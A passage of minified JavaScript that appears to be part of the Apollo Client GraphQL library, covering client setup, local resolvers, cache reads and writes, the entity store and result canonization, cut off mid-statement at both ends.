i,o,l,s,u,c,d,f,p,h=this;return(0,a.YH)(this,function(a){return n?(i=r.variables,s=(o=e.name.value)!==(l=(0,W.ue)(e)),c=Promise.resolve(u=n[l]||n[o]),(!r.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=n.__typename||r.defaultOperationType,(f=this.resolvers&&this.resolvers[d])&&(p=f[s?o:l])&&(c=Promise.resolve(eL.withValue(this.cache,p,[n,(0,W.MB)(e,i),r.context,{field:e,fragmentMap:r.fragmentMap}])))),[2,c.then(function(n){if(void 0===n&&(n=u),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(r.exportedVariables[e.value.value]=n)})}),!e.selectionSet||null==n)return n;var i,a,o=null!=(a=null==(i=e.directives)?void 0:i.some(function(e){return"client"===e.name.value}))&&a;return Array.isArray(n)?h.resolveSubSelectedArray(e,t||o,n,r):e.selectionSet?h.resolveSelectionSet(e.selectionSet,t||o,n,r):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,n,r){var i=this;return Promise.all(n.map(function(n){return null===n?null:Array.isArray(n)?i.resolveSubSelectedArray(e,t,n,r):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,n,r):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var n=function(e){return!Array.isArray(e)},r=this.selectionsToResolveCache;return function e(i){if(!r.has(i)){var a=new Set;r.set(i,a),(0,j.YR)(i,{Directive:function(e,t,r,i,o){"client"===e.name.value&&o.forEach(function(e){n(e)&&eD(e)&&a.add(e)})},FragmentSpread:function(r,i,l,s,u){var c=t[r.name.value];(0,o.V1)(c,22,r.name.value);var d=e(c);d.size>0&&(u.forEach(function(e){n(e)&&eD(e)&&a.add(e)}),a.add(r),d.forEach(function(e){a.add(e)}))}})}return r.get(i)}(e)},e}(),eB=n(1506),eZ=!1,eH=function(){function e(e){var t,n,r,i=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,o.vA)(16);var l=e.uri,s=e.credentials,c=e.headers,d=e.cache,f=e.documentTransform,h=e.ssrMode,m=void 0!==h&&h,v=e.ssrForceFetchDelay,y=void 0===v?0:v,g=e.connectToDevTools,b=e.queryDeduplication,k=void 0===b||b,_=e.defaultOptions,w=e.defaultContext,x=e.assumeImmutableResults,S=void 0===x?d.assumeImmutableResults:x,z=e.resolvers,q=e.typeDefs,C=e.fragmentMatcher,E=e.clientAwareness,T=e.name,A=e.version,P=e.devtools,O=e.dataMasking;!1!==globalThis.__DEV__&&((0,u.cc)(e,"connectToDevTools","ApolloClient","Please use `devtools.enabled` instead."),(0,u.cc)(e,"uri","ApolloClient","Please initialize an instance of `HttpLink` with `uri` instead."),(0,u.cc)(e,"credentials","ApolloClient","Please initialize an instance of `HttpLink` with `credentials` instead."),(0,u.cc)(e,"headers","ApolloClient","Please initialize an instance of `HttpLink` with `headers` instead."),(0,u.cc)(e,"name","ApolloClient","Please use the `clientAwareness.name` option instead."),(0,u.cc)(e,"version","ApolloClient","Please use the `clientAwareness.version` option instead."),(0,u.cc)(e,"typeDefs","ApolloClient"),e.link||!1===globalThis.__DEV__||o.V1.warn(17));var j=e.link;j||(j=l?new ea({uri:l,credentials:s,headers:c}):p.empty()),this.link=j,this.cache=d,this.disableNetworkFetches=m||y>0,this.queryDeduplication=k,this.defaultOptions=_||Object.create(null),this.typeDefs=q,this.devtoolsConfig=(0,a.Cl)((0,a.Cl)({},P),{enabled:null!=(t=null==P?void 0:P.enabled)?t:g}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),y&&setTimeout(function(){return i.disableNetworkFetches=!1},y),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=ei.r,this.localState=new eQ({cache:d,client:this,resolvers:z,fragmentMatcher:C}),this.queryManager=new eR({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:w,documentTransform:f,queryDeduplication:k,ssrMode:m,dataMasking:!!O,clientAwareness:{name:null!=(n=null==E?void 0:E.name)?n:T,version:null!=(r=null==E?void 0:E.version)?r:A},localState:this.localState,assumeImmutableResults:S,onBroadcast:this.devtoolsConfig.enabled?function(){i.devToolsHookCb&&i.devToolsHookCb({action:{},state:{queries:i.queryManager.getQueryStore(),mutations:i.queryManager.mutationStore||{}},dataWithOptimisticResults:i.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return Object.defineProperty(e.prototype,"prioritizeCacheValues",{get:function(){return this.disableNetworkFetches},set:function(e){this.disableNetworkFetches=e},enumerable:!1,configurable:!0}),e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!eZ&&!1!==globalThis.__DEV__&&(eZ=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,n=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?n="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(n="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),n&&!1!==globalThis.__DEV__&&o.V1.log("Download the Apollo DevTools for a better development experience: %s",n)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,eB.l)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,a.Cl)((0,a.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,u.cc)(e,"canonizeResults","client.watchQuery"),(0,u.cc)(e,"partialRefetch","client.watchQuery")),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,eB.l)(this.defaultOptions.query,e)),(0,o.V1)("cache-and-network"!==e.fetchPolicy,18),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,a.Cl)((0,a.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,u.cc)(e,"canonizeResults","client.query"),(0,u.cc)(e,"notifyOnNetworkStatusChange","client.query","This option does not affect `client.query` and can be safely removed."),"standby"===e.fetchPolicy&&!1!==globalThis.__DEV__&&o.V1.warn(19)),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,eB.l)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,n=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(r){return(0,a.Cl)((0,a.Cl)({},r),{data:t.queryManager.maskOperation({document:e.query,data:r.data,fetchPolicy:e.fetchPolicy,id:n})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,a.Cl)((0,a.Cl)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return er(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),n=[],r=[];t.forEach(function(e,t){n.push(t),r.push(e)});var i=Promise.all(r);return i.queries=n,i.results=r,i.catch(function(e){!1!==globalThis.__DEV__&&o.V1.debug(20,e)}),i},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(eH.prototype.getMemoryInternals=$.ep);var eW=n(49606),eK=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,ec.LV)(K.ct,{max:V.v["cache.fragmentQueryDocuments"]||1e3,cache:eu.l})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,n=this,r="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(n)},r),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){var n=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.readQuery"),(0,u.lz)("canonizeResults",function(){return n.read((0,a.Cl)((0,a.Cl)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))})},e.prototype.watchFragment=function(e){var t,n=this,r=e.fragment,i=e.fragmentName,u=e.from,c=e.optimistic,d=(0,a.Tt)(e,["fragment","fragmentName","from","optimistic"]),f=this.getFragmentDoc(r,i),p=void 0===u||"string"==typeof u?u:this.identify(u),h=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var m=i||(0,s.E4)(r).name.value;p||!1===globalThis.__DEV__||o.V1.warn(1,m)}var v=(0,a.Cl)((0,a.Cl)({},d),{returnPartialData:!0,id:p,query:f,optimistic:void 0===c||c});return new l.c(function(o){return n.watch((0,a.Cl)((0,a.Cl)({},v),{immediate:!0,callback:function(l){var s=h?eI(l.result,r,n,i):l.result;if(!(t&&(0,eW.a)(f,{data:t.result},{data:s},e.variables))){var u={data:s,complete:!!l.complete};l.missing&&(u.missing=(0,x.IM)(l.missing.map(function(e){return e.missing}))),t=(0,a.Cl)((0,a.Cl)({},l),{result:s}),o.next(u)}}}))})},e.prototype.readFragment=function(e,t){var n=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.readFragment"),(0,u.lz)("canonizeResults",function(){return n.read((0,a.Cl)((0,a.Cl)({},e),{query:n.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))})},e.prototype.writeQuery=function(e){var t=e.id,n=e.data,r=(0,a.Tt)(e,["id","data"]);return this.write(Object.assign(r,{dataId:t||"ROOT_QUERY",result:n}))},e.prototype.writeFragment=function(e){var t=e.id,n=e.data,r=e.fragment,i=e.fragmentName,o=(0,a.Tt)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(o,{query:this.getFragmentDoc(r,i),dataId:t,result:n}))},e.prototype.updateQuery=function(e,t){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.updateQuery"),this.batch({update:function(n){var r=(0,u.lz)("canonizeResults",function(){return n.readQuery(e)}),i=t(r);return null==i?r:(n.writeQuery((0,a.Cl)((0,a.Cl)({},e),{data:i})),i)}})},e.prototype.updateFragment=function(e,t){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.updateFragment"),this.batch({update:function(n){var r=(0,u.lz)("canonizeResults",function(){return n.readFragment(e)}),i=t(r);return null==i?r:(n.writeFragment((0,a.Cl)((0,a.Cl)({},e),{data:i})),i)}})},e}();!1!==globalThis.__DEV__&&(eK.prototype.getMemoryInternals=$.tQ);var eY=function(e){function t(n,r,i,a){var o,l=e.call(this,n)||this;if(l.message=n,l.path=r,l.query=i,l.variables=a,Array.isArray(l.path)){l.missing=l.message;for(var s=l.path.length-1;s>=0;--s)(o={})[l.path[s]]=l.missing,l.missing=o}else l.missing=l.path;return l.__proto__=t.prototype,l}return(0,a.C6)(t,e),t}(Error),eG=n(58467),eJ=Object.prototype.hasOwnProperty;function eX(e){return null==e}function e0(e,t){var n=e.__typename,r=e.id,i=e._id;if("string"==typeof n&&(t&&(t.keyObject=eX(r)?eX(i)?void 0:{_id:i}:{id:r}),eX(r)&&!eX(i)&&(r=i),!eX(r)))return"".concat(n,":").concat("number"==typeof r||"string"==typeof r?r:JSON.stringify(r))}var e1={dataIdFromObject:e0,addTypename:!0,resultCaching:!0,canonizeResults:!1};function e4(e){var t=e.canonizeResults;return void 0===t?e1.canonizeResults:t}var e3=/^[_a-z][_0-9a-z]*/i;function e7(e){var t=e.match(e3);return t?t[0]:e}function e2(e){return(0,_.U)(e)&&!(0,W.A_)(e)&&!(0,w.c)(e)}function e5(e,t){var n=(0,K.JG)((0,s.zK)(e));return{fragmentMap:n,lookupFragment:function(e){var r=n[e];return!r&&t&&(r=t.lookup(e)),r||null}}}var e6=Object.create(null),e8=function(){return e6},e9=Object.create(null),te=function(){function e(e,t){var n=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,eC.G)((0,W.A_)(e)?n.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,W.A_)(e)?n.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,W.WU)(e);if((0,W.A_)(e))return e;var r=n.policies.identify(e)[0];if(r){var i=(0,W.WU)(r);return t&&n.merge(r,e),i}}}return e.prototype.toObject=function(){return(0,a.Cl)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),eJ.call(this.data,e)){var n=this.data[e];if(n&&eJ.call(n,t))return n[t]}return"__typename"===t&&eJ.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof tr?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),eJ.call(this.data,e))?this.data[e]:this instanceof tr?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var n,r=this;(0,W.A_)(e)&&(e=e.__ref),(0,W.A_)(t)&&(t=t.__ref);var i="string"==typeof e?this.lookup(n=e):e,a="string"==typeof t?this.lookup(n=t):t;if(a){(0,o.V1)("string"==typeof n,2);var l=new x.ZI(ta).merge(i,a);if(this.data[n]=l,l!==i&&(delete this.refs[n],this.group.caching)){var s=Object.create(null);i||(s.__exists=1),Object.keys(a).forEach(function(e){if(!i||i[e]!==l[e]){s[e]=1;var t=e7(e);t===e||r.policies.hasKeyArgs(l.__typename,t)||(s[t]=1),void 0!==l[e]||r instanceof tr||delete l[e]}}),s.__typename&&!(i&&i.__typename)&&this.policies.rootTypenamesById[n]===l.__typename&&delete s.__typename,Object.keys(s).forEach(function(e){return r.group.dirty(n,e)})}}},e.prototype.modify=function(e,t){var n=this,r=this.lookup(e);if(r){var i=Object.create(null),l=!1,s=!0,u={DELETE:e6,INVALIDATE:e9,isReference:W.A_,toReference:this.toReference,canRead:this.canRead,readField:function(t,r){return n.policies.readField("string"==typeof t?{fieldName:t,from:r||(0,W.WU)(e)}:t,{store:n})}};if(Object.keys(r).forEach(function(c){var d=e7(c),f=r[c];if(void 0!==f){var p="function"==typeof t?t:t[c]||t[d];if(p){var h=p===e8?e6:p((0,eC.G)(f),(0,a.Cl)((0,a.Cl)({},u),{fieldName:d,storeFieldName:c,storage:n.getStorage(e,c)}));if(h===e9)n.group.dirty(e,c);else if(h===e6&&(h=void 0),h!==f&&(i[c]=h,l=!0,f=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===n.lookup(e.__ref))return!1!==globalThis.__DEV__&&o.V1.warn(3,e),!0};if((0,W.A_)(h))m(h);else if(Array.isArray(h))for(var v=!1,y=void 0,g=0,b=h;g<b.length;g++){var k=b[g];if((0,W.A_)(k)){if(v=!0,m(k))break}else"object"==typeof k&&k&&n.policies.identify(k)[0]&&(y=k);if(v&&void 0!==y){!1!==globalThis.__DEV__&&o.V1.warn(4,y);break}}}}void 0!==f&&(s=!1)}}),l)return this.merge(e,i),s&&(this instanceof tr?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,n){var r,i=this.lookup(e);if(i){var a=this.getFieldValue(i,"__typename"),o=t&&n?this.policies.getStoreFieldName({typename:a,fieldName:t,args:n}):t;return this.modify(e,o?((r={})[o]=e8,r):e8)}return!1},e.prototype.evict=function(e,t){var n=!1;return e.id&&(eJ.call(this.data,e.id)&&(n=this.delete(e.id,e.fieldName,e.args)),this instanceof tr&&this!==t&&(n=this.parent.evict(e,t)||n),(e.fieldName||n)&&this.group.dirty(e.id,e.fieldName||"__exists")),n},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),n=[];return this.getRootIdSet().forEach(function(t){eJ.call(e.policies.rootTypenamesById,t)||n.push(t)}),n.length&&(t.__META={extraRootIds:n.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(n){e&&eJ.call(e,n)||t.delete(n)}),e){var n=e.__META,r=(0,a.Tt)(e,["__META"]);Object.keys(r).forEach(function(e){t.merge(e,r[e])}),n&&n.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof tr?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),n=this.toObject();t.forEach(function(r){eJ.call(n,r)&&(Object.keys(e.findChildRefIds(r)).forEach(t.add,t),delete n[r])});var r=Object.keys(n);if(r.length){for(var i=this;i instanceof tr;)i=i.parent;r.forEach(function(e){return i.delete(e)})}return r},e.prototype.findChildRefIds=function(e){if(!eJ.call(this.refs,e)){var t=this.refs[e]=Object.create(null),n=this.data[e];if(!n)return t;var r=new Set([n]);r.forEach(function(e){(0,W.A_)(e)&&(t[e.__ref]=!0),(0,_.U)(e)&&Object.keys(e).forEach(function(t){var n=e[t];(0,_.U)(n)&&r.add(n)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),tt=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,ec.yN)():null,this.keyMaker=new es.b(y.et)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var n=e7(t);n!==t&&this.d(n+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function tn(e,t){to(e)&&e.group.depend(t,"__exists")}!function(e){var t=function(e){function t(t){var n=t.policies,r=t.resultCaching,i=t.seed,a=e.call(this,n,new tt(void 0===r||r))||this;return a.stump=new ti(a),a.storageTrie=new es.b(y.et),i&&a.replace(i),a}return(0,a.C6)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(e);e.Root=t}(te||(te={}));var tr=function(e){function t(t,n,r,i){var a=e.call(this,n.policies,i)||this;return a.id=t,a.parent=n,a.replay=r,a.group=i,r(a),a}return(0,a.C6)(t,e),t.prototype.addLayer=function(e,n){return new t(e,this,n,this.group)},t.prototype.removeLayer=function(e){var t=this,n=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var r=t.data[e],i=n.lookup(e);i?r?r!==i&&Object.keys(r).forEach(function(n){(0,eo.L)(r[n],i[n])||t.group.dirty(e,n)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(n){t.group.dirty(e,n)})):t.delete(e)}),n):n===this.parent?this:n.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,a.Cl)((0,a.Cl)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var n=this.parent.findChildRefIds(t);return eJ.call(this.data,t)?(0,a.Cl)((0,a.Cl)({},n),e.prototype.findChildRefIds.call(this,t)):n},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(te),ti=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new tt(t.group.caching,t.group))||this}return(0,a.C6)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(tr);function ta(e,t,n){var r=e[n],i=t[n];return(0,eo.L)(r,i)?r:i}function to(e){return!!(e instanceof te&&e.group.caching)}var tl=function(){function e(){this.known=new(y.En?WeakSet:Set),this.pool=new es.b(y.et),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,_.U)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,_.U)(e)){var t=(0,_.U)(e)?(0,w.c)(e)?e.slice(0):(0,a.Cl)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,_.U)(e)){var n=this.passes.get(e);if(n)return n;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var r=e.map(this.admit,this),i=this.pool.lookupArray(r);return i.array||(this.known.add(i.array=r),!1!==globalThis.__DEV__&&Object.freeze(r)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var a=Object.getPrototypeOf(e),o=[a],l=this.sortedKeys(e);o.push(l.json);var s=o.length;l.sorted.forEach(function(n){o.push(t.admit(e[n]))});var i=this.pool.lookupArray(o);if(!i.object){var u=i.object=Object.create(a);this.known.add(u),l.sorted.forEach(function(e,t){u[e]=o[s+t]}),!1!==globalThis.__DEV__&&Object.freeze(u)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),n=this.pool.lookupArray(t);if(!n.keys){t.sort();var r=JSON.stringify(t);(n.keys=this.keysByJSON.get(r))||this.keysByJSON.set(r,n.keys={sorted:t,json:r})}return n.keys},e}();function ts(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var tu=function(){function e(e){var t=this;this.knownResults=new(y.et?WeakMap:Map),this.config=(0,eG.o)(e,{addTypename:!1!==e.addTypename,canonizeResults:e4(e)}),this.canon=e.canon||new tl,this.executeSelectionSet=(0,ec.LV)(function(e){var n,r=e.context.canonizeResults,i=ts(e);i[3]=!r;var o=(n=t.executeSelectionSet).peek.apply(n,i);return o?r?(0,a.Cl)((0,a.Cl)({},o),{result:t.canon.admit(o.result)}):o:(tn(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:ts,makeCacheKey:function(e,t,n,r){if(to(n.store))return n.store.makeCacheKey(e,(0,W.A_)(t)?t.__ref:t,n.varString,r)}}),this.executeSubSelectedArray=(0,ec.LV)(function(e){return tn(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,n=e.array,r=e.context;if(to(r.store))return r.store.makeCacheKey(t,n,r.varString)}})}return e.prototype.resetCanon=function(){this.canon=new tl},e.prototype.diffQueryAgainstStore=function(e){var t,n=e.store,r=e.query,i=e.rootId,o=e.variables,l=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,d=this.config.cache.policies;o=(0,a.Cl)((0,a.Cl)({},(0,s.wY)((0,s.AT)(r))),o);var f=(0,W.WU)(void 0===i?"ROOT_QUERY":i),p=this.executeSelectionSet({selectionSet:(0,s.Vn)(r).selectionSet,objectOrReference:f,enclosingRef:f,context:(0,a.Cl)({store:n,query:r,policies:d,variables:o,varString:(0,el.M)(o),canonizeResults:c},e5(r,this.config.fragments))});if(p.missing&&(t=[new eY(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,r,o)],!(void 0===l||l)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,n,r){if(to(r.store)&&this.knownResults.get(e)===n){var i=this.executeSelectionSet.peek(n,t,r,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,n=this,r=e.selectionSet,i=e.objectOrReference,a=e.enclosingRef,l=e.context;if((0,W.A_)(i)&&!l.policies.rootTypenamesById[i.__ref]&&!l.store.has(i.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(i.__ref," object")};var s=l.variables,u=l.policies,c=l.store.getFieldValue(i,"__typename"),d=[],f=new x.ZI;function p(e,n){var r;return e.missing&&(t=f.merge(t,((r={})[n]=e.missing,r))),e.result}this.config.addTypename&&"string"==typeof c&&!u.rootIdsByTypename[c]&&d.push({__typename:c});var m=new Set(r.selections);m.forEach(function(e){var r,v;if((0,h.MS)(e,s))if((0,W.dt)(e)){var y=u.readField({fieldName:e.name.value,field:e,variables:l.variables,from:i},l),g=(0,W.ue)(e);void 0===y?X.added(e)||(t=f.merge(t,((r={})[g]="Can't find field '".concat(e.name.value,"' on ").concat((0,W.A_)(i)?i.__ref+" object":"object "+JSON.stringify(i,null,2)),r))):(0,w.c)(y)?y.length>0&&(y=p(n.executeSubSelectedArray({field:e,array:y,enclosingRef:a,context:l}),g)):e.selectionSet?null!=y&&(y=p(n.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:y,enclosingRef:(0,W.A_)(y)?y:a,context:l}),g)):l.canonizeResults&&(y=n.canon.pass(y)),void 0!==y&&d.push(((v={})[g]=y,v))}else{var b=(0,K.HQ)(e,l.lookupFragment);if(!b&&e.kind===H.b.FRAGMENT_SPREAD)throw(0,o.vA)(10,e.name.value);b&&u.fragmentMatches(b,c)&&b.selectionSet.selections.forEach(m.add,m)}});var v={result:(0,x.IM)(d),missing:t},y=l.canonizeResults?this.canon.admit(v):(0,eC.G)(v);return y.result&&this.knownResults.set(y.result,r),y},e.prototype.execSubSelectedArrayImpl=function(e){var t,n=this,r=e.field,i=e.array,a=e.enclosingRef,l=e.context,s=new x.ZI;function u(e,n){var r;return e.missing&&(t=s.merge(t,((r={})[n]=e.missing,r))),e.result}return r.selectionSet&&(i=i.filter(l.store.canRead)),i=i.map(function(e,t){return null===e?null:(0,w.c)(e)?u(n.executeSubSelectedArray({field:r,array:e,enclosingRef:a,context:l}),t):r.selectionSet?u(n.executeSelectionSet({selectionSet:r.selectionSet,objectOrReference:e,enclosingRef:(0,W.A_)(e)?e:a,context:l}),t):(!1!==globalThis.__DEV__&&function(e,t,n){if(!t.selectionSet){var r=new Set([n]);r.forEach(function(n){(0,_.U)(n)&&((0,o.V1)(!(0,W.A_)(n),11,(0,W.A_)(n)?e.get(n.__ref,"__typename"):n&&n.__typename,t.name.value),Object.values(n).forEach(r.add,r))})}}(l.store,r,e),e)}),{result:l.canonizeResults?this.canon.admit(i):i,missing:t}},e}(),tc=n(89889),td=n(78724),tf=Object.create(null);function tp(e){var t=JSON.stringify(e);return tf[t]||(tf[t]=Object.create(null))}function th(e){var t=tp(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,n){var r=function(e,t){return n.readField(t,e)},i=n.keyObject=tv(e,function(e){var i=tg(n.storeObject,e,r);return void 0===i&&t!==n.storeObject&&eJ.call(t,e[0])&&(i=tg(t,e,ty)),(0,o.V1)(void 0!==i,5,e.join("."),t),i});return"".concat(n.typename,":").concat(JSON.stringify(i))})}function tm(e){var t=tp(e);return t.keyArgsFn||(t.keyArgsFn=function(t,n){var 